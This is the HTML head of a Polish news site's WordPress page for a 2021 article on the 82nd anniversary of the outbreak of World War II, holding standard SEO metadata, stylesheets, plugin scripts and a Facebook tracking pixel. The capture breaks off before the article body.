

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/
body_size: 462387
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>82 lata temu wybuchła II wojna światowa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="82 lata temu wybuchła II wojna światowa" />
	<meta property="og:description" content="Rozkaz wydany przez Adolfa Hitlera w przededniu ataku wojsk niemieckich na Polsk&#281; nie pozostawia&#322; &#380;adnych z&#322;udze&#324;: &bdquo;Zniszczenie Polski jest naszym pierwszym zadaniem. Celem musi by&#263; nie dotarcie do jakiej&#347; oznaczonej linii, lecz zniszczenie si&#322;y &#380;ywej. (&hellip;) B&#261;d&#378;cie bez lito&#347;ci, b&#261;d&#378;cie brutalni&rdquo;. Karni niemieccy &#380;o&#322;nierze rozkaz f&uuml;hrera we wrze&#347;niu 1939 roku wykonywali dos&#322;ownie. Pasjonaci historii doskonale [&hellip;]" />
	<meta property="og:url" content="https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2021-09-01T11:07:18+00:00" />
	<meta property="article:modified_time" content="2021-09-01T12:30:48+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="821" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jarosław Mańka" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Jarosław Mańka" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg","width":1280,"height":821,"caption":"Zbombardowany Wieluń"},{"@type":"WebPage","@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#webpage","url":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/","name":"82 lata temu wybuchła II wojna światowa","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#primaryimage"},"datePublished":"2021-09-01T11:07:18+00:00","dateModified":"2021-09-01T12:30:48+00:00","breadcrumb":{"@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"82 lata temu wybuchła II wojna światowa"}]},{"@type":"Article","@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#article","isPartOf":{"@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#webpage"},"author":{"name":"Jarosław Mańka","@id":"https://superpress.pl/#/schema/person/cee68df63f85f47232b147505b92acb1"},"headline":"82 lata temu wybuchła II wojna światowa","datePublished":"2021-09-01T11:07:18+00:00","dateModified":"2021-09-01T12:30:48+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#webpage"},"wordCount":1166,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg","articleSection":["Historia"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/cee68df63f85f47232b147505b92acb1","name":"Jarosław Mańka","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc30ce1b42c10cdb27de7fbeb8e2a02a?s=96&d=mm&r=g","caption":"Jarosław Mańka"},"url":"https://superpress.pl/author/jaroslaw-manka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"b51d3db9a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/23783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=23783' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2F82-lata-temu-wybuchla-ii-wojna-swiatowa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2F82-lata-temu-wybuchla-ii-wojna-swiatowa%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="82 lata temu wybuchła II wojna światowa - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Rozkaz wydany przez Adolfa Hitlera w przededniu ataku wojsk niemieckich na Polskę nie pozostawiał żadnych złudzeń: „Zniszczenie Polski jest naszym pierwszym zadaniem. Celem musi być nie dotarcie do jakiejś oznaczonej linii, lecz zniszczenie siły żywej. (...) Bądźcie bez litości, bądźcie brutalni”. Karni niemieccy żołnierze rozkaz führera we wrześniu 1939 roku wykonywali dosłownie.
Pasjonaci historii doskonale wiedzą, że rozkaz Adolfa Hitlera nie" />
<meta property="og:url" content="https://superpress.pl/82-lata-temu-wybuchla-ii-wojna-swiatowa/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Rozkaz wydany przez Adolfa Hitlera w przededniu ataku wojsk niemieckich na Polskę nie pozostawiał żadnych złudzeń: „Zniszczenie Polski jest naszym pierwszym zadaniem. Celem musi być nie dotarcie do jakiejś oznaczonej linii, lecz zniszczenie siły żywej. (...) Bądźcie bez litości, bądźcie brutalni”. Karni niemieccy żołnierze rozkaz führera we wrześniu 1939 roku wykonywali dosłownie.
Pasjonaci historii doskonale wiedzą, że rozkaz Adolfa Hitlera nie" />
<meta name="twitter:title" content="82 lata temu wybuchła II wojna światowa - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2021/09/Wielun_zniszczenia2.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
